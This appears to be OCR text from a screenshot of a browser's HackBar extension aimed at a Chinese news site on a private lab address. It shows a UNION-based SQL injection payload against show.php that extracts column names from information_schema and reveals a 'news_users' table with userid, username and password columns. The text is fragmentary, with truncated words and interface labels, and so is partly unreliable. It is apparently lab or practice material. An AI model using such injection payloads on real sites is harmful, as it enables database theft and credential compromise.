 192.168.60.131/news/show.php?id=-48 union select 1,2,hex(group_concat(column_n
后台
达科头条
7573657269642C757365726E616D652C70617373776
搜索站内资讯
科技
11
北京达内 Java开发 We
房产
网络营销 VR/AR 产品经
moz-extension://24378ef8-a32a-43c0-8509-971ff3f6ca3b/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contri
Load U
Split U
Execu
Base64 Encode
Base64 Decode
URL Encode
URL Decode
Hex Encode
Hex Decode
2.168.60.131/news/show.php
union select 1,2,hex(group_concat(column_name)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.columns where
hema=database() and table_name='news_users' --+ userid,username,password
ata Referer User Agent Cookies Clear All